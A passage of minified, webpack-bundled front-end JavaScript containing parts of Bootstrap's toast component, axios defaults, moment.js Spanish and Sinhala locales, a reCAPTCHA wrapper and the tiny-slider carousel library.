e(){clearTimeout(this._timeout);this._timeout=null;if(this._element.classList.contains(an.SHOW)){this._element.classList.remove(an.SHOW)}t(this._element).off(rn.CLICK_DISMISS);t.removeData(this._element,en);this._element=null;this._config=null};n._getConfig=function e(n){n=s({},on,t(this._element).data(),typeof n==="object"&&n?n:{});p.typeCheckConfig(Xt,n,this.constructor.DefaultType);return n};n._setListeners=function e(){var n=this;t(this._element).on(rn.CLICK_DISMISS,un.DATA_DISMISS,function(){return n.hide(true)})};n._close=function e(){var n=this;var r=function e(){n._element.classList.add(an.HIDE);t(n._element).trigger(rn.HIDDEN)};this._element.classList.remove(an.SHOW);if(this._config.animation){var i=p.getTransitionDurationFromElement(this._element);t(this._element).one(p.TRANSITION_END,r).emulateTransitionEnd(i)}else{r()}};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this);var i=n.data(en);var a=typeof r==="object"&&r;if(!i){i=new e(this,a);n.data(en,i)}if(typeof r==="string"){if(typeof i[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}i[r](this)}})};i(e,null,[{key:"VERSION",get:function e(){return Zt}},{key:"DefaultType",get:function e(){return sn}},{key:"Default",get:function e(){return on}}]);return e}();t.fn[Xt]=ln._jQueryInterface;t.fn[Xt].Constructor=ln;t.fn[Xt].noConflict=function(){t.fn[Xt]=nn;return ln._jQueryInterface};(function(){if(typeof t==="undefined"){throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.")}var e=t.fn.jquery.split(" ")[0].split(".");var n=1;var r=2;var i=9;var a=1;var s=4;if(e[0]<r&&e[1]<i||e[0]===n&&e[1]===i&&e[2]<a||e[0]>=s){throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}})();e.Util=p;e.Alert=T;e.Button=H;e.Carousel=Z;e.Collapse=fe;e.Dropdown=Oe;e.Modal=Ue;e.Popover=St;e.Scrollspy=Rt;e.Tab=Qt;e.Toast=ln;e.Tooltip=pt;Object.defineProperty(e,"__esModule",{value:true})})},KCLY:function(e,t,n){"use strict";(function(t){var r=n("cGG2");var i=n("5VQ+");var a={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){if(!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])){e["Content-Type"]=t}}function o(){var e;if(typeof t!=="undefined"&&Object.prototype.toString.call(t)==="[object process]"){e=n("7GwW")}else if(typeof XMLHttpRequest!=="undefined"){e=n("7GwW")}return e}var u={adapter:o(),transformRequest:[function e(t,n){i(n,"Accept");i(n,"Content-Type");if(r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)){return t}if(r.isArrayBufferView(t)){return t.buffer}if(r.isURLSearchParams(t)){s(n,"application/x-www-form-urlencoded;charset=utf-8");return t.toString()}if(r.isObject(t)){s(n,"application/json;charset=utf-8");return JSON.stringify(t)}return t}],transformResponse:[function e(t){if(typeof t==="string"){try{t=JSON.parse(t)}catch(e){}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function e(t){return t>=200&&t<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}};r.forEach(["delete","get","head"],function e(t){u.headers[t]={}});r.forEach(["post","put","patch"],function e(t){u.headers[t]=r.merge(a)});e.exports=u}).call(t,n("W2nU"))},LEof:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});t["default"]={props:{stand:{type:Object,required:true}},data:function e(){return{}},methods:{onClicked:function e(){this.$emit("standClicked",this.stand._id)}}}},LT9G:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_");var r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i];var i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;var a=e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){if(!e){return t}else if(/-MMM-/.test(r)){return n[e.month()]}else{return t[e.month()]}},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(this.hours()!==1?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(this.hours()!==1?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(this.hours()!==1?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(this.hours()!==1?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(this.hours()!==1?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});return a})},LcYm:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});t.ReCaptchaInstance=t.getInstance=t.load=void 0;var r=n("tma6");Object.defineProperty(t,"load",{enumerable:true,get:function(){return r.load}});Object.defineProperty(t,"getInstance",{enumerable:true,get:function(){return r.getInstance}});var i=n("LztK");Object.defineProperty(t,"ReCaptchaInstance",{enumerable:true,get:function(){return i.ReCaptchaInstance}})},Lgqo:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return e==="ප.ව."||e==="පස් වරු"},meridiem:function(e,t,n){if(e>11){return n?"ප.ව.":"පස් වරු"}else{return n?"පෙ.ව.":"පෙර වරු"}}});return t})},LztK:function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){function i(e){return e instanceof n?e:new n(function(t){t(e)})}return new(n||(n=Promise))(function(n,a){function s(e){try{u(r.next(e))}catch(e){a(e)}}function o(e){try{u(r["throw"](e))}catch(e){a(e)}}function u(e){e.done?n(e.value):i(e.value).then(s,o)}u((r=r.apply(e,t||[])).next())})};var i=this&&this.__generator||function(e,t){var n={label:0,sent:function(){if(a[0]&1)throw a[1];return a[1]},trys:[],ops:[]},r,i,a,s;return s={next:o(0),throw:o(1),return:o(2)},typeof Symbol==="function"&&(s[Symbol.iterator]=function(){return this}),s;function o(e){return function(t){return u([e,t])}}function u(s){if(r)throw new TypeError("Generator is already executing.");while(n)try{if(r=1,i&&(a=s[0]&2?i["return"]:s[0]?i["throw"]||((a=i["return"])&&a.call(i),0):i.next)&&!(a=a.call(i,s[1])).done)return a;if(i=0,a)s=[s[0]&2,a.value];switch(s[0]){case 0:case 1:a=s;break;case 4:n.label++;return{value:s[1],done:false};case 5:n.label++;i=s[1];s=[0];continue;case 7:s=n.ops.pop();n.trys.pop();continue;default:if(!(a=n.trys,a=a.length>0&&a[a.length-1])&&(s[0]===6||s[0]===2)){n=0;continue}if(s[0]===3&&(!a||s[1]>a[0]&&s[1]<a[3])){n.label=s[1];break}if(s[0]===6&&n.label<a[1]){n.label=a[1];a=s;break}if(a&&n.label<a[2]){n.label=a[2];n.ops.push(s);break}if(a[2])n.ops.pop();n.trys.pop();continue}s=t.call(e,n)}catch(e){s=[6,e];i=0}finally{r=a=0}if(s[0]&5)throw s[1];return{value:s[0]?s[1]:void 0,done:true}}};Object.defineProperty(t,"__esModule",{value:true});t.ReCaptchaInstance=void 0;var a=function(){function e(e,t,n){this.siteKey=e;this.recaptchaID=t;this.recaptcha=n;this.styleContainer=null}e.prototype.execute=function(e){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,this.recaptcha.enterprise?this.recaptcha.enterprise.execute(this.recaptchaID,{action:e}):this.recaptcha.execute(this.recaptchaID,{action:e})]})})};e.prototype.getSiteKey=function(){return this.siteKey};e.prototype.hideBadge=function(){if(this.styleContainer!==null){return}this.styleContainer=document.createElement("style");this.styleContainer.innerHTML=".grecaptcha-badge{visibility:hidden !important;}";document.head.appendChild(this.styleContainer)};e.prototype.showBadge=function(){if(this.styleContainer===null){return}document.head.removeChild(this.styleContainer);this.styleContainer=null};return e}();t.ReCaptchaInstance=a},MkO0:function(e,t,n){"use strict";var r=window;var i=r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.msRequestAnimationFrame||function(e){return setTimeout(e,16)};var a=window;var s=a.cancelAnimationFrame||a.mozCancelAnimationFrame||function(e){clearTimeout(e)};function o(){var e,t,n,r=arguments[0]||{},i=1,a=arguments.length;for(;i<a;i++){if((e=arguments[i])!==null){for(t in e){n=e[t];if(r===n){continue}else if(n!==undefined){r[t]=n}}}}return r}function u(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function l(e,t,n,r){if(r){try{e.setItem(t,n)}catch(e){}}return n}function d(){var e=window.tnsId;window.tnsId=!e?1:e+1;return"tns"+window.tnsId}function c(){var e=document,t=e.body;if(!t){t=e.createElement("body");t.fake=true}return t}var f=document.documentElement;function h(e){var t="";if(e.fake){t=f.style.overflow;e.style.background="";e.style.overflow=f.style.overflow="hidden";f.appendChild(e)}return t}function m(e,t){if(e.fake){e.remove();f.style.overflow=t;f.offsetHeight}}function p(){var e=document,t=c(),n=h(t),r=e.createElement("div"),i=false;t.appendChild(r);try{var a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],o;for(var u=0;u<3;u++){o=s[u];r.style.width=o;if(r.offsetWidth===100){i=o.replace(a,"");break}}}catch(e){}t.fake?m(t,n):r.remove();return i}function _(){var e=document,t=c(),n=h(t),r=e.createElement("div"),i=e.createElement("div"),a="",s=70,o=3,u=false;r.className="tns-t-subp2";i.className="tns-t-ct";for(var l=0;l<s;l++){a+="<div></div>"}i.innerHTML=a;r.appendChild(i);t.appendChild(r);u=Math.abs(r.getBoundingClientRect().left-i.children[s-o].getBoundingClientRect().left)<2;t.fake?m(t,n):r.remove();return u}function v(){if(window.matchMedia||window.msMatchMedia){return true}var e=document,t=c(),n=h(t),r=e.createElement("div"),i=e.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",s;i.type="text/css";r.className="tns-mq-test";t.appendChild(i);t.appendChild(r);if(i.styleSheet){i.styleSheet.cssText=a}else{i.appendChild(e.createTextNode(a))}s=window.getComputedStyle?window.getComputedStyle(r).position:r.currentStyle["position"];t.fake?m(t,n):r.remove();return s==="absolute"}function y(e,t){var n=document.createElement("style");if(e){n.setAttribute("media",e)}if(t){n.setAttribute("nonce",t)}document.querySelector("head").appendChild(n);return n.sheet?n.sheet:n.styleSheet}function g(e,t,n,r){"insertRule"in e?e.insertRule(t+"{"+n+"}",r):e.addRule(t,n,r)}function M(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}function b(e){var t="insertRule"in e?e.cssRules:e.rules;return t.length}function L(e,t){return Math.atan2(e,t)*(180/Math.PI)}function w(e,t){var n=false,r=Math.abs(90-Math.abs(e));if(r>=90-t){n="horizontal"}else if(r<=t){n="vertical"}return n}function k(e,t,n){for(var r=0,i=e.length;r<i;r++){t.call(n,e[r],r)}}var T="classList"in document.createElement("_");var D=T?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0};var Y=T?function(e,t){if(!D(e,t)){e.classList.add(t)}}:function(e,t){if(!D(e,t)){e.className+=" "+t}};var S=T?function(e,t){if(D(e,t)){e.classList.remove(t)}}:function(e,t){if(D(e,t)){e.className=e.className.replace(t,"")}};function x(e,t){return e.hasAttribute(t)}function E(e,t){return e.getAttribute(t)}function C(e){return typeof e.item!=="undefined"}function O(e,t){e=C(e)||e instanceof Array?e:[e];if(Object.prototype.toString.call(t)!=="[object Object]"){return}for(var n=e.length;n--;){for(var r in t){e[n].setAttribute(r,t[r])}}}function A(e,t){e=C(e)||e instanceof Array?e:[e];t=t instanceof Array?t:[t];var n=t.length;for(var r=e.length;r--;){for(var i=n;i--;){e[r].removeAttribute(t[i])}}}function j(e){var t=[];for(var n=0,r=e.length;n<r;n++){t.push(e[n])}return t}function H(e,t){if(e.style.display!=="none"){e.style.display="none"}}function P(e,t){if(e.style.display==="none"){e.style.display=""}}function N(e){return window.getComputedStyle(e).display!=="none"}function I(e){if(typeof e==="string"){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1),r=["Webkit","Moz","ms","O"];r.forEach(function(r){if(r!=="ms"||e==="transform"){t.push(r+n)}});e=t}var i=document.createElement("fakeelement"),a=e.length;for(var s=0;s<e.length;s++){var o=e[s];if(i.style[o]!==undefined){return o}}return false}function F(e){if(!e){return false}if(!window.getComputedStyle){return false}var t=document,n=c(),r=h(n),i=t.createElement("p"),a,s=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";s+="transform";n.insertBefore(i,null);i.style[e]="translate3d(1px,1px,1px)";a=window.getComputedStyle(i).getPropertyValue(s);n.fake?m(n,r):i.remove();return a!==undefined&&a.length>0&&a!=="none"}function W(e,t){var n=false;if(/^Webkit/.test(e)){n="webkit"+t+"End"}else if(/^O/.test(e)){n="o"+t+"End"}else if(e){n=t.toLowerCase()+"end"}return n}var R=false;try{var $=Object.defineProperty({},"passive",{get:function(){R=true}});window.addEventListener("test",null,$)}catch(e){}var z=R?{passive:true}:false;function B(e,t,n){for(var r in t){var i=["touchstart","touchmove"].indexOf(r)>=0&&!n?z:false;e.addEventListener(r,t[r],i)}}function U(e,t){for(var n in t){var r=["touchstart","touchmove"].indexOf(n)>=0?z:false;e.removeEventListener(n,t[n],r)}}function V(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[];this.topics[e].push(t)},off:function(e,t){if(this.topics[e]){for(var n=0;n<this.topics[e].length;n++){if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}}}},emit:function(e,t){t.type=e;if(this.topics[e]){this.topics[e].forEach(function(n){n(t,e)})}}}}function q(e,t,n,r,i,a,s){var o=Math.min(a,10),u=i.indexOf("%")>=0?"%":"px",i=i.replace(u,""),l=Number(e.style[t].replace(n,"").replace(r,"").replace(u,"")),d=(i-l)/a*o,c;setTimeout(f,o);function f(){a-=o;l+=d;e.style[t]=n+l+u+r;if(a>0){setTimeout(f,o)}else{s()}}}n.d(t,"a",function(){return J});if(!Object.keys){Object.keys=function(e){var t=[];for(var n in e){if(Object.prototype.hasOwnProperty.call(e,n)){t.push(n)}}return t}}if(!("remove"in Element.prototype)){Element.prototype.remove=function(){if(this.parentNode){this.parentNode.removeChild(this)}}}var J=function(e){e=o({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:false,autoWidth:false,viewportMax:false,slideBy:1,center:false,controls:true,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:false,prevButton:false,nextButton:false,nav:true,navPosition:"top",navContainer:false,navAsThumbnails:false,arrowKeys:false,speed:300,autoplay:false,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:false,autoplayButton:false,autoplayButtonOutput:true,autoplayResetOnVisibility:true,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:false,loop:true,rewind:false,autoHeight:false,responsive:false,lazyload:false,lazyloadSelector:".tns-lazy-img",touch:true,mouseDrag:false,swipeAngle:15,nested:false,preventActionWhenRunning:false,preventScrollOnTouch:false,freezable:true,onInit:false,useLocalStorage:true,nonce:false},e||{});var t=document,n=window,r={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},a={},c=e.useLocalStorage;if(c){var f=navigator.userAgent;var h=new Date;try{a=n.localStorage;if(a){a.setItem(h,h);c=a.getItem(h)==h;a.removeItem(h)}else{c=false}if(!c){a={}}}catch(e){c=false}if(c){if(a["tnsApp"]&&a["tnsApp"]!==f){["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(e){a.removeItem(e)})}localStorage["tnsApp"]=f}}var m=a["tC"]?u(a["tC"]):l(a,"tC",p(),c),T=a["tPL"]?u(a["tPL"]):l(a,"tPL",_(),c),C=a["tMQ"]?u(a["tMQ"]):l(a,"tMQ",v(),c),R=a["tTf"]?u(a["tTf"]):l(a,"tTf",I("transform"),c),$=a["t3D"]?u(a["t3D"]):l(a,"t3D",F(R),c),z=a["tTDu"]?u(a["tTDu"]):l(a,"tTDu",I("transitionDuration"),c),G=a["tTDe"]?u(a["tTDe"]):l(a,"tTDe",I("transitionDelay"),c),K=a["tADu"]?u(a["tADu"]):l(a,"tADu",I("animationDuration"),c),Q=a["tADe"]?u(a["tADe"]):l(a,"tADe",I("animationDelay"),c),X=a["tTE"]?u(a["tTE"]):l(a,"tTE",W(z,"Transition"),c),Z=a["tAE"]?u(a["tAE"]):l(a,"tAE",W(K,"Animation"),c);var ee=n.console&&typeof n.console.warn==="function",te=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],ne={};te.forEach(function(n){if(typeof e[n]==="string"){var r=e[n],i=t.querySelector(r);ne[n]=r;if(i&&i.nodeName){e[n]=i}else{if(ee){console.warn("Can't find",e[n])}return}}});if(e.container.children.length<1){if(ee){console.warn("No slides found in",e.container)}return}var re=e.responsive,ie=e.nested,ae=e.mode==="carousel"?true:false;if(re){if(0 in re){e=o(e,re[0]);delete re[0]}var se={};for(var oe in re){var ue=re[oe];ue=typeof ue==="number"?{items:ue}:ue;se[oe]=ue}re=se;se=null}function le(e){for(var t in e){if(!ae){if(t==="slideBy"){e[t]="page"}if(t==="edgePadding"){e[t]=false}if(t==="autoHeight"){e[t]=false}}if(t==="responsive"){le(e[t])}}}if(!ae){le(e)}if(!ae){e.axis="horizontal";e.slideBy="page";e.edgePadding=false;var de=e.animateIn,ce=e.animateOut,fe=e.animateDelay,he=e.animateNormal}var me=e.axis==="horizontal"?true:false,pe=t.createElement("div"),_e=t.createElement("div"),ve,ye=e.container,ge=ye.parentNode,Me=ye.outerHTML,be=ye.children,Le=be.length,we,ke=Fn(),Te=false;if(re){dr()}if(ae){ye.className+=" tns-vpfix"}var De=e.autoWidth,Ye=Bn("fixedWidth"),Se=Bn("edgePadding"),xe=Bn("gutter"),Ee=$n(),Ce=Bn("center"),Oe=!De?Math.floor(Bn("items")):1,Ae=Bn("slideBy"),je=e.viewportMax||e.fixedWidthViewportWidth,He=Bn("arrowKeys"),Pe=Bn("speed"),Ne=e.rewind,Ie=Ne?false:e.loop,Fe=Bn("autoHeight"),We=Bn("controls"),Re=Bn("controlsText"),$e=Bn("nav"),ze=Bn("touch"),Be=Bn("mouseDrag"),Ue=Bn("autoplay"),Ve=Bn("autoplayTimeout"),qe=Bn("autoplayText"),Je=Bn("autoplayHoverPause"),Ge=Bn("autoplayResetOnVisibility"),Ke=y(null,Bn("nonce")),Qe=e.lazyload,Xe=e.lazyloadSelector,Ze,et=[],tt=Ie?In():0,nt=!ae?Le+tt:Le+tt*2,rt=(Ye||De)&&!Ie?true:false,it=Ye?Vr():null,at=!ae||!Ie?true:false,st=me?"left":"top",ot="",ut="",lt=function(){if(Ye){return function(){return Ce&&!Ie?Le-1:Math.ceil(-it/(Ye+xe))}}else if(De){return function(){for(var e=0;e<nt;e++){if(Ze[e]>=-it){return e}}}}else{return function(){if(Ce&&ae&&!Ie){return Le-1}else{return Ie||ae?Math.max(0,nt-Math.ceil(Oe)):nt-1}}}}(),dt=jn(Bn("startIndex")),ct=dt,ft=An(),ht=0,mt=!De?lt():null,pt,_t=e.preventActionWhenRunning,vt=e.swipeAngle,yt=vt?"?":true,gt=false,Mt=e.onInit,bt=new V,Lt=" tns-slider tns-"+e.mode,wt=ye.id||d(),kt=Bn("disable"),Tt=false,Dt=e.freezable,Yt=Dt&&!De?lr():false,St=false,xt={click:ni,keydown:_i},Et={click:ri,keydown:yi},Ct={mouseover:hi,mouseout:mi},Ot={visibilitychange:fi},At={keydown:pi},jt={touchstart:ki,touchmove:Ti,touchend:Yi,touchcancel:Yi},Ht={mousedown:ki,mousemove:Ti,mouseup:Yi,mouseleave:Yi},Pt=zn("controls"),Nt=zn("nav"),It=De?true:e.navAsThumbnails,Ft=zn("autoplay"),Wt=zn("touch"),Rt=zn("mouseDrag"),$t="tns-slide-active",zt="tns-slide-cloned",Bt="tns-complete",Ut={load:Lr,error:wr},Vt,qt,Jt=e.preventScrollOnTouch==="force"?true:false;if(Pt){var Gt=e.controlsContainer,Kt=e.controlsContainer?e.controlsContainer.outerHTML:"",Qt=e.prevButton,Xt=e.nextButton,Zt=e.prevButton?e.prevButton.outerHTML:"",en=e.nextButton?e.nextButton.outerHTML:"",tn,nn}if(Nt){var rn=e.navContainer,an=e.navContainer?e.navContainer.outerHTML:"",sn,on=De?Le:xi(),un=0,ln=-1,dn=Pn(),cn=dn,fn="tns-nav-active",hn="Carousel Page ",mn=" (Current Slide)"}if(Ft){var pn=e.autoplayDirection==="forward"?1:-1,_n=e.autoplayButton,vn=e.autoplayButton?e.autoplayButton.outerHTML:"",yn=["<span class='tns-visually-hidden'>"," animation</span>"],gn,Mn,bn,Ln,wn}if(Wt||Rt){var kn={},Tn={},Dn,Yn,Sn,xn=false,En,Cn=me?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y}}if(!De){On(kt||Yt)}if(R){st=R;ot="translate";if($){ot+=me?"3d(":"3d(0px, ";ut=me?", 0px, 0px)":", 0px)"}else{ot+=me?"X(":"Y(";ut=")"}}if(ae){ye.className=ye.className.replace("tns-vpfix","")}Zn();rr();er();function On(e){if(e){We=$e=ze=Be=He=Ue=Je=Ge=false}}function An(){var e=ae?dt-tt:dt;while(e<0){e+=Le}return e%Le+1}function jn(e){e=e?Math.max(0,Math.min(Ie?Le-1:Le-Oe,e)):0;return ae?e+tt:e}function Hn(e){if(e==null){e=dt}if(ae){e-=tt}while(e<0){e+=Le}return Math.floor(e%Le)}function Pn(){var e=Hn(),t;t=It?e:Ye||De?Math.ceil((e+1)*on/Le-1):Math.floor(e/Oe);if(!Ie&&ae&&dt===mt){t=on-1}return t}function Nn(){if(De||Ye&&!je){return Le-1}else{var t=Ye?"fixedWidth":"items",n=[];if(Ye||e[t]<Le){n.push(e[t])}if(re){for(var r in re){var i=re[r][t];if(i&&(Ye||i<Le)){n.push(i)}}}if(!n.length){n.push(0)}return Math.ceil(Ye?je/Math.min.apply(null,n):Math.max.apply(null,n))}}function In(){var e=Nn(),t=ae?Math.ceil((e*5-Le)/2):e*4-Le;t=Math.max(e,t);return zn("edgePadding")?t+1:t}function Fn(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Wn(e){return e==="top"?"afterbegin":"beforeend"}function Rn(e){if(e==null){return}var n=t.createElement("div"),r,i;e.appendChild(n);r=n.getBoundingClientRect();i=r.right-r.left;n.remove();return i||Rn(e.parentNode)}function $n(){var e=Se?Se*2-xe:0;return Rn(ge)-e}function zn(t){if(e[t]){return true}else{if(re){for(var n in re){if(re[n][t]){return true}}}return false}}function Bn(t,n){if(n==null){n=ke}if(t==="items"&&Ye){return Math.floor((Ee+xe)/(Ye+xe))||1}else{var r=e[t];if(re){for(var i in re){if(n>=parseInt(i)){if(t in re[i]){r=re[i][t]}}}}if(t==="slideBy"&&r==="page"){r=Bn("items")}if(!ae&&(t==="slideBy"||t==="items")){r=Math.floor(r)}return r}}function Un(e){return m?m+"("+e*100+"% / "+nt+")":e*100/nt+"%"}function Vn(e,t,n,r,i){var a="";if(e!==undefined){var s=e;if(t){s-=t}a=me?"margin: 0 "+s+"px 0 "+e+"px;":"margin: "+e+"px 0 "+s+"px 0;"}else if(t&&!n){var o="-"+t+"px",u=me?o+" 0 0":"0 "+o+" 0";a="margin: 0 "+u+";"}if(!ae&&i&&z&&r){a+=Qn(r)}return a}function qn(e,t,n){if(e){return(e+t)*nt+"px"}else{return m?m+"("+nt*100+"% / "+n+")":nt*100/n+"%"}}function Jn(e,t,n){var r;if(e){r=e+t+"px"}else{if(!ae){n=Math.floor(n)}var i=ae?nt:n;r=m?m+"(100% / "+i+")":100/i+"%"}r="width:"+r;return ie!=="inner"?r+";":r+" !important;"}function Gn(e){var t="";if(e!==false){var n=me?"padding-":"margin-",r=me?"right":"bottom";t=n+r+": "+e+"px;"}return t}function Kn(e,t){var n=e.substring(0,e.length-t).toLowerCase();if(n){n="-"+n+"-"}return n}function Qn(e){return Kn(z,18)+"transition-duration:"+e/1e3+"s;"}function Xn(e){return Kn(K,17)+"animation-duration:"+e/1e3+"s;"}function Zn(){var n="tns-outer",r="tns-inner",i=zn("gutter");pe.className=n;_e.className=r;pe.id=wt+"-ow";_e.id=wt+"-iw";if(ye.id===""){ye.id=wt}Lt+=T||De?" tns-subpixel":" tns-no-subpixel";Lt+=m?" tns-calc":" tns-no-calc";if(De){Lt+=" tns-autowidth"}Lt+=" tns-"+e.axis;ye.className+=Lt;if(ae){ve=t.createElement("div");ve.id=wt+"-mw";ve.className="tns-ovh";pe.appendChild(ve);ve.appendChild(_e)}else{pe.appendChild(_e)}if(Fe){var a=ve?ve:_e;a.className+=" tns-ah"}ge.insertBefore(pe,ye);_e.appendChild(ye);k(be,function(e,t){Y(e,"tns-item");if(!e.id){e.id=wt+"-item"+t}if(!ae&&he){Y(e,he)}O(e,{"aria-hidden":"true",tabindex:"-1"})});if(tt){var s=t.createDocumentFragment(),o=t.createDocumentFragment();for(var u=tt;u--;){var l=u%Le,d=be[l].cloneNode(true);Y(d,zt);A(d,"id");o.insertBefore(d,o.firstChild);if(ae){var c=be[Le-1-l].cloneNode(true);Y(c,zt);A(c,"id");s.appendChild(c)}}ye.insertBefore(s,ye.firstChild);ye.appendChild(o);be=ye.children}}function er(){if(zn("autoHeight")||De||!me){var e=ye.querySelectorAll("img");k(e,function(e){var t=e.src;if(!Qe){if(t&&t.indexOf("data:image")<0){e.src="";B(e,Ut);Y(e,"loading");e.src=t}else{kr(e)}}});i(function(){xr(j(e),function(){Vt=true})});if(zn("autoHeight")){e=Yr(dt,Math.min(dt+Oe-1,nt-1))}Qe?tr():i(function(){xr(j(e),tr)})}else{if(ae){Jr()}ir();ar()}}function tr(){if(De&&Le>1){var e=Ie?dt:Le-1;(function t(){var n=be[e].getBoundingClientRect().left;var r=be[e-1].getBoundingClientRect().right;Math.abs(n-r)<=1?nr():setTimeout(function(){t()},16)})()}else{nr()}}function nr(){if(!me||De){jr();if(De){it=Vr();if(Dt){Yt=lr()}mt=lt();On(kt||Yt)}else{Si()}}if(ae){Jr()}ir();ar()}function rr(){if(!ae){for(var t=dt,r=dt+Math.min(Le,Oe);t<r;t++){var i=be[t];i.style.left=(t-dt)*100/Oe+"%";Y(i,de);S(i,he)}}if(me){if(T||De){g(Ke,"#"+wt+" > 